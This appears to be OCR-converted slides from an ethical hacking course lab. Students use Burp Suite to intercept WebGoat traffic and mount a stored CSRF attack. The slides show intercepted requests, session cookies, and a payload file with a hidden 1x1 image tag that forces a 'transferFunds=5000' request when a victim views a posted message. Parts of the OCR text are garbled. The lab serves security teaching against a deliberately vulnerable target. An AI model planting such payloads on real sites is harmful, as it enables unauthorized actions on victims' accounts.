| GET /WebGoat/attack H<br>Host: 10.76.5.101<br>User-Agent: Mozilla/5<br>Accept: text/html,app<br>Accept-Encoding: gzip<br>Referer: http://10.76<br>Connection: close<br>Authorization: Basic : | TP/1.1<br>0 (X11; Lin<br>ication/xh1<br>;en;q=0.5<br>deflate<br>5.101/<br>:3Vlc3Q6Z3VI | nux x86_6<br>tml+xml,ap | 4; rv:45.0<br>pplicatior | 0) Gecko/201<br>n/xml;q=0.9, | 100101 Fir | refox/45.0<br>3 |          |                 |                 |        | ) mat | × these |



#### [EH-Kali] Firefox



#### In workspace 1 start WebGoat



#### [EH-Kali] Burp Suite

| Burp Suite Free Edition v1.7.03 - Temporary Project                                                                                                    |      |       |     |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------|-------|-----|--|--|--|--|--|--|--|--|--|
| Burp Intruder Repeater Window Help                                                                                                    |      |       |     |  |  |  |  |  |  |  |  |  |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Ale                                                                                                    | erts |       |     |  |  |  |  |  |  |  |  |  |
| Intercept HTTP history WebSockets history Options                                                                                                    |      |       |     |  |  |  |  |  |  |  |  |  |
| Request to http://10.76.5.101:80                                                                                                    |      |       |     |  |  |  |  |  |  |  |  |  |
| Forward Drop Intercept is on Action Comment this item                                                                                                    |      |       | ?   |  |  |  |  |  |  |  |  |  |
| Raw Params Headers Hex                                                                                                    |      |       |     |  |  |  |  |  |  |  |  |  |
| <pre>POST /WebGoat/attack HTTP/1.1<br/>Host: 10.76.5.101<br/>User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0<br/>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br/>Accept-Language: en-US,en;q=0.5<br/>Accept-Encoding: gzip, deflate<br/>Referer: http://10.76.5.101/WebGoat/attack<br/>Cookie: JSESSIONID=300638BCE6A801E522B6878A82A1202A; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada<br/>Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=<br/>Connection: close<br/>Content-Type: application/x-vww-form-urlencoded<br/>Content-Length: 19<br/>start=Start+WebGoat</pre> |      |       | *(  |  |  |  |  |  |  |  |  |  |
|                                                                                                    |      |       |     |  |  |  |  |  |  |  |  |  |
| ? < + > Type a search term                                                                                                    | 0 m  | natcl | nes |  |  |  |  |  |  |  |  |  |

#### Click Forward on Burp Suite to continue



#### [EH-Kali] Firefox



*Scroll down a little* 

#### Navigate on the left panel to Cross Site Request Forgery (CSRF)



#### [EH-Kali] Burp Suite

| Burp Suite Free Edition v1.7.03 - Temporary Project                                                                                                    | •    | •    | 0    |
|----------------------------------------------------------------------------------------------------|------|------|------|
| Burp Intruder Repeater Window Help                                                                                                    |      |      |      |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Al                                                                                                    | erts |      |      |
| Intercept HTTP history WebSockets history Options                                                                                                    |      |      |      |
| Forward Drop Intercept is on Action Comment this item                                                                                                    |      |      | ?    |
| Raw Params Headers Hex                                                                                                    |      |      |      |
| <pre>GET /WebGoat/attack?Screen=204&amp;menu=900 HTTP/1.1<br/>Host: 10.76.5.101<br/>User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0<br/>Accept: text/html.application/xhtml+xml.application/xml;q=0.9,*/*;q=0.8<br/>Accept-Encoding: gzip, deflate<br/>Referer: http://10.76.5.101/WebGoat/attack<br/>Cookie: JSESSIONID=3006380EC6A8001E5220E8678A82A1202A; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada<br/>Authorization: Basic Z3Vlc306Z3Vlc30=<br/>Connection: close</pre> |      |      |      |
| ? < + > Type a search term                                                                                                    | 0    | mato | :hes |

#### Click Forward on Burp Suite to continue



#### [EH-Kali] Firefox

|                                                                                                    | Cross Site Request Forgery (CSRF) - Mozilla Firefox                                                                                                    | •                                                            |                                                         |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------|---------------------------------------------------------|
| Kali Linux, an Offensive S 🗙 🔞 Cro                                                                                                    | oss Site Request F × +                                                                                                    |                                                              |                                                         |
| ( ) 10.76.5.101/WebGoat/attack?Sc                                                                                                    | reen=52&menu=90 🧭 🔍 Search 🔂 🖻 🛡 🖡 🏫                                                                                                    | *                                                            | ≡                                                       |
| Most Visited ▼ MOffensive Security                                                                                                    | 🗙 Kali Linux 🌂 Kali Docs 🌂 Kali Tools [] Exploit-DB 🐚 Aircrack-ng                                                                                                    |                                                              |                                                         |
| Buffer Overflows<br>Code Quality<br>Concurrency<br>Cross-Site Scripting (XSS)<br><u>Phishing with XSS</u><br><u>LAB: Cross Site Scripting</u><br><u>Stage 1: Stored XSS</u> | malicious request. Try to include a 1x1 pixel image that includes a URL. The UR<br>the CSRF lesson with an extra parameter "transferFunds=4000". You can copy th<br>left hand menu by right clicking on the left hand menu and choosing copy short<br>receives this email and happens to be authenticated at that time will have his f<br>When you think the attack is successful, refresh the page and you will find the<br>left hand side menu.<br><b>Note that the "Screen" and "menu" GET variables will vary between W</b><br><b>Copying the menu link on the left will give you the current values.</b> | L shou<br>ne sho<br>cut. W<br>unds f<br>green<br><b>ebGo</b> | uld pc ▲<br>ortcut<br>/hoev<br>transf<br>check<br>at bi |
| Stage 2: Block Stored XSS<br>using Input Validation<br>Stage 3: Stored XSS<br>Revisited                                                                                     | Title: Fun lab<br>Message: I like this lab a lot!                                                                                                    |                                                              |                                                         |
| Stage 4: Block Stored XSS<br>using Output Encoding<br>Stage 5: Reflected XSS                                                                                                |                                                                                                    |                                                              |                                                         |
| Stage 6: Block Reflected XSS<br>Stored XSS Attacks                                                                                                    |                                                                                                    |                                                              |                                                         |
| Reflected XSS Attacks<br>Cross Site Request Forgery<br>(CSRF)                                                                                                    |                                                                                                    |                                                              |                                                         |
| CSRF Prompt By-Pass<br>CSRF Token By-Pass                                                                                                    |                                                                                                    |                                                              |                                                         |
| <u>HTTPOnly Test</u><br><u>Cross Site Tracing (XST)</u><br><u>Attacks</u>                                                                                                   | Submit                                                                                                    |                                                              |                                                         |
| Improper Error Handling<br>Injection Flaws                                                                                                    | Maccago List                                                                                                    |                                                              | •                                                       |

#### Fill out the form and click the Submit button



#### [EH-Kali] Burp Suite

| Burp Suite Free Edition v1.7.03 - Temporary Project                                                                                                    |      | (    | 8   |
|----------------------------------------------------------------------------------------------------|------|------|-----|
| Burp Intruder Repeater Window Help                                                                                                    |      |      |     |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Ale                                                                                                    | erts |      |     |
| Intercept HTTP history WebSockets history Options                                                                                                    |      |      |     |
| Request to http://10.76.5.101:80                                                                                                    |      |      |     |
| Forward Drop Intercept is on Action Comment this item                                                                                                    |      |      | ?)  |
| Raw Params Headers Hex                                                                                                    |      |      |     |
| POST /WebGoat/attack?Screen=52&menu=900 HTTP/1.1<br>Host: 10.76.5.101<br>User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept-Encoding: gzip, deflate<br>Referer: http://10.76.5.101/WebGoat/attack?Screen=52&menu=900<br>Cookie: JSSESIONUP=82209COP2694E50F11890ADB48BE0AE; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada<br>Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=<br>Connection: close<br>Content-Type: application/x-www-form-urlencoded<br>Content-Length: 60<br>title=Fun+lab&message=I+like+this+lab+a+lot%21&SUBMIT=Submit |      |      | *   |
| ? < + > Type a search term                                                                                                    | 0 m  | atch | ies |

#### Click Forward on Burp Suite to continue



## Cross-Site Request Forgery (CSRF) Setup

#### [EH-Kali] Terminal scp xxxxxx76@opus-ii:../depot/lesson12/csrf/\* . cat payload

| root@eh-kali-05: ~                                                                                                    | 0         | •  | 8 |
|----------------------------------------------------------------------------------------------------|-----------|----|---|
| File Edit View Search Terminal Help                                                                                                    |           |    |   |
| <pre>root@eh-kali-05:-# scp simben76@opus-ii:/depot/lesson12/csrf/* . simben76@opus-ii's password: payload 100% 108 4.1KB/s 00:( root@eh-kali-05:~# cat payload <img height="" pre="" root@eh-kali-05:~#<="" src="http://10.76.xx.101/WebGoat/attack?Screen=81&amp;menu=210&amp;transferFunds=5000" width="1"/></pre> | 0<br>="1" | /> |   |

In workspace 3 open a terminal and copy the payload file on Opus-II



#### [EH-Kali] Firefox



*Create new message using the malicious HTML payload (copy an paste from terminal) to transfer bank funds* 



#### [EH-Kali] Burp Suite

| Burp Suite Free Edition v1.7.03 - Temporary Project                                                                           | )     | •   | 8    |
|----------------------------------------------------------------------------------------------------|-------|-----|------|
| Burp Intruder Repeater Window Help                                                                                            |       |     |      |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options A              | lerts |     |      |
| Intercept HTTP history WebSockets history Options                                                                             |       |     |      |
| Request to http://10.76.5.101:80                                                                                              |       |     |      |
| Forward Drop Intercept is on Action Comment this item                                                                         |       |     | ?    |
| Raw Params Headers Hex                                                                                                    |       |     | 0    |
| POST /WebGoat/attack?Screen=52&menu=900 HTTP/1.1                                                                              |       |     |      |
| Host: 10.76.5.101<br>User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0                         |       |     |      |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept-Language: en-US,en;q=0.5                    |       |     |      |
| Accept-Encoding: gzip, deflate<br>Referer: http://10.76.5.101/WebGoat/attack?Screen=52&menu=900                               |       |     |      |
| Cookie: JSESSIONID=822D9C0F92694E50F1189DADB48BE0AE; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada     |       |     |      |
| Contextion: close                                                                                                    |       |     |      |
| Content-Length: 189                                                                                                    |       |     |      |
| title=Trouble&message=%3Cimg+src%3D%22http%3A%2F%2F10.76.xx.101%2FWebGoat%2Fattack%3FScreen%3D81%26menu%3D210%26transferFices | unds  | %3D |      |
| 5000%22+width%3D%221%22+height%3D%221%22+%2F%3E&SUBMIT=Submit                                                                 |       |     |      |
|                                                                                                    |       |     |      |
|                                                                                                    |       |     |      |
|                                                                                                    |       |     |      |
|                                                                                                    |       |     |      |
|                                                                                                    |       |     |      |
|                                                                                                    |       |     |      |
|                                                                                                    |       |     | *    |
| ? < + > Type a search term                                                                                                    | 0     | mat | ches |

#### Click Forward on Burp Suite to continue



#### [EH-Kali] Burp Suite

| Burp Suite Free Edition v1.7.03 - Temporary Project                                                                                                    | ) (  | Ð     | 8   |
|----------------------------------------------------------------------------------------------------|------|-------|-----|
| Burp Intruder Repeater Window Help                                                                                                    |      |       |     |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Al                                                                                                    | erts |       |     |
| Intercept HTTP history WebSockets history Options                                                                                                    |      |       |     |
| Request to http://10.76.5.101:80                                                                                                    |      |       |     |
| Forward Drop Intercept is on Action Comment this item                                                                                                    |      |       | ?   |
| Raw Params Headers Hex                                                                                                    |      | _     |     |
| <pre>GET /WebGat/attack?Screen=52&amp;menu=900&amp;Mum=3 HTTP/1.1<br/>Host: 10.76.5.101<br/>User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0<br/>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br/>Accept-Encoding: gzip, deflate<br/>Referer: http://10.76.5.101/WebGoat/attack7Screen=52&amp;menu=900<br/>Cookie: JSESSIONLD=822D9C0F92694E5OF1189DADB48BE0AE; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada<br/>Authorization: Basic Z3VLc306Z3VLc30=<br/>Connection: close</pre> |      |       |     |
| ? < + > Type a search term                                                                                                    | 0 r  | natcl | nes |

#### Click Forward on Burp Suite to continue



## Cross-Site Request Forgery (CSRF) Setup

#### [EH-Kali] Firefox

|                                                                                                    | Cross Site Request Forgery (CSRF) - Mozilla Firefox                                                                                          | 000                      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------|
| Kali Linux, an Offensive S 🗴 🌀 Cros                                                                                 | s Site Request F × +                                                                                                    |                          |
| ( i) 10.76.5.101/WebGoat/attack?Scre                                                                                | een=52&menu=900   C 🔍 Search 🔄 🖨 💟 🖡 🏫                                                                                                    | **  v =                  |
| 📷 Most Visited 🔻 👖 Offensive Security 🌂                                                                             | 🕻 Kali Linux 🌂 Kali Docs 🌂 Kali Tools  🔝 Exploit-DB 📡 Aircrack-ng                                                                            |                          |
| LAB: Cross Site Scripting<br>Stage 1: Stored XSS                                                                    | Note that the "Screen" and "menu" GET variables will vary between Web<br>Copying the menu link on the left will give you the current values. | Goat builds <sup>▲</sup> |
| Stage 2: Block Stored XSS<br>using Input Validation<br>Stage 3: Stored XSS                                          | Title:                                                                                                    |                          |
| Revisited<br>Stage 4: Block Stored XSS<br>using Output Encoding                                                     | Message.                                                                                                    |                          |
| Stage 5: Reflected XSS<br>Stage 6: Block Reflected XSS                                                              |                                                                                                    |                          |
| Reflected XSS Attacks                                                                                               |                                                                                                    |                          |
| (CSRF)<br>CSRF Prompt By-Pass                                                                                       |                                                                                                    |                          |
| CSRF Token By-Pass<br>HTTPOnly Test                                                                                 |                                                                                                    |                          |
| <u>Cross Site Tracing (XST)</u><br><u>Attacks</u>                                                                   | Submit                                                                                                    |                          |
| Improper Error Handling<br>Injection Flaws<br>Denial of Service<br>Insecure Communication<br>Insecure Configuration | Message List<br>Trouble                                                                                                    |                          |
| Malicious Execution<br>Parameter Tampering                                                                          | Created by Shent Sof                                                                                                    | twareSect                |

Select the message with the malicious payload



#### **Burp Suite on EH-Kali-xx**

|                     |                      |                    |                       |                          | Burp Suit                | e Free Editio                | on v1.7.03              | - Tempora       | ry Project |                 |                 | 0      | •    | 8   |
|---------------------|----------------------|--------------------|-----------------------|--------------------------|--------------------------|------------------------------|-------------------------|-----------------|------------|-----------------|-----------------|--------|------|-----|
| Burp Int            | truder Re            | peater W           | /indow Helj           | 0                        |                          |                              |                         |                 |            |                 |                 |        |      |     |
| Target              | Proxy                | Spider             | Scanner               | Intruder                 | Repeater                 | Sequencer                    | Decoder                 | Comparer        | Extender   | Project options | User options    | Alerts |      |     |
| Interce             | pt HTTP              | history            | WebSocke              | ts history               | Options                  |                              |                         |                 |            |                 |                 |        |      |     |
|                     |                      |                    |                       |                          |                          |                              |                         |                 |            |                 |                 |        |      |     |
| For                 | ward                 |                    | Drop                  | Intercer                 | ot is on                 | Action                       |                         |                 |            | Con             | nment this item |        |      | ?   |
| David               | Damana               | Headam             |                       |                          |                          |                              |                         |                 |            |                 |                 |        | 9    | 0   |
| GET /Web            | Farams               | neaders            | een=526me             | 00-900&Nor               |                          | 1                            |                         |                 |            |                 |                 |        |      |     |
| Host: 10            | .76.5.10             | )1                 |                       | nu- Socenui              |                          |                              |                         |                 |            |                 |                 |        |      | n   |
| User-Age<br>Accept: | nt: Mozi<br>text/htm | lla/5.0<br>l,appli | (Xll; Li<br>cation/xh | nux x86_64<br>tml+xml,aj | 4; rv:45.0<br>pplicatior | 0) Gecko/201<br>n/xml;q=0.9, | .00101 Fir<br>*/*;q=0.8 | refox/45.0<br>3 |            |                 |                 |        |      |     |
| Accept - L          | anguage:             | en-US,             | en;q=0.5              |                          |                          |                              |                         |                 |            |                 |                 |        |      |     |
| Referer:            | http://              | 10.76.5            | .101/WebG             | oat/attac                | k?Screen=5               | 52&menu=900&                 | Num=3                   |                 |            |                 |                 |        |      |     |
|                     |                      |                    |                       |                          |                          |                              |                         |                 |            |                 |                 |        |      |     |
|                     |                      |                    |                       |                          |                          |                              |                         |                 |            |                 |                 |        |      |     |
|                     |                      |                    |                       |                          |                          |                              |                         |                 |            |                 |                 |        |      |     |
|                     |                      |                    |                       |                          |                          |                              |                         |                 |            |                 |                 |        |      |     |
|                     |                      |                    |                       |                          |                          |                              |                         |                 |            |                 |                 |        |      |     |
|                     |                      |                    |                       |                          |                          |                              |                         |                 |            |                 |                 |        |      |     |
|                     |                      |                    |                       |                          |                          |                              |                         |                 |            |                 |                 |        |      |     |
|                     |                      |                    |                       |                          |                          |                              |                         |                 |            |                 |                 |        |      |     |
|                     |                      |                    |                       |                          |                          |                              |                         |                 |            |                 |                 |        |      |     |
|                     |                      |                    |                       |                          |                          |                              |                         |                 |            |                 |                 |        |      |     |
|                     |                      |                    |                       |                          |                          |                              |                         |                 |            |                 |                 |        |      |     |
|                     |                      |                    |                       |                          |                          |                              |                         |                 |            |                 |                 |        |      |     |
|                     |                      |                    |                       |                          |                          |                              |                         |                 |            |                 |                 |        |      | v   |
| ?                   | < +                  |                    | Type a se             | arch term                |                          |                              |                         |                 |            |                 |                 | 0      | matc | hes |

#### Click Forward on Burp Suite to continue



## Cross-Site Request Forgery (CSRF) Setup

#### [EH-Kali] Burp Suite

| Burp Suite Free Edition v1.7.03 - Temporary Project                                                                                                    |      | 8      |
|----------------------------------------------------------------------------------------------------|------|--------|
| Burp Intruder Repeater Window Help                                                                                                    |      |        |
| Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Ale                                                                                                    | erts |        |
| Intercept HTTP history WebSockets history Options                                                                                                    |      |        |
| Request to http://10.76.xx.101:80 [unknown host]                                                                                                    |      |        |
| Forward Drop Intercept is on Action Comment this item                                                                                                    |      | ?      |
| Raw Params Headers Hex                                                                                                    |      |        |
| GET /WebGoat/attack?Screen=81&menu=210&transferFunds=5000 HTTP/1.1                                                                                                    |      |        |
| User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0<br>Accept: image/png.image/*;q=0.8; */*;q=0.5<br>Accept-Language: en-US,en;q=0.5<br>Accept: Encoding: gzip, deflate<br>Referer: http://10.76.5.101/WebGoat/attack?Screen=52&menu=900&Num=3<br>Connection: close |      |        |
| ? < + > Type a search term                                                                                                    | 0 m  | atches |

Note the GET request containing the malicious URL which requests the transfer the bank funds to attacker



When finished using the Burp Suite, disable the proxy settings in your browser:

"Pancakes" icon > Preferences > Advanced > Network > Settings...

> Select "No proxy"

## Assignment



### Lab 10 - the LAST one!

